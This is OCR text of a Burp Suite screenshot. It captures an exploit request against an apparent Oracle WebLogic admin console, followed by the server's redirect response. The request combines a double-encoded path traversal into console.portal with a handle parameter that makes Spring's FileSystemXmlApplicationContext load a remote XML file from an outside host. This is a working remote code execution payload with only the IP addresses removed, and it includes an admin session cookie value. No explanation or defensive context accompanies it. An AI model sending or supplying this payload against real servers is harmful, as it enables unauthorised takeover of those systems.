 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http:/ :7001
Request
Pretty Raw \n Actions
1 GET console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%2
2http:// :8000/test.xml%22) HTTP/1.1
2 Host: :7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.3163.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
10 Cookie: ADMINCONSOLESESSION=
_DDVvBqp16_0gxKSTeZC_e9T3RVodVUZSU1ojBIqxo1sFTcNf5uX!1438270326
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Mon, 20 Dec 2021 04:23:10 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location: http:// :7001/console/css/%252e%252e%252fconsole.portal/%2e%2e%2fcon
9 Content-Length: 529
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="http:// :7001/console/css/&#37;252e&#37;252e&#37;25
.
</p>
20 </body>
</html>
21
Search... 0 matches
INSPECTOR
Done 1,052 bytes | 8,561 millis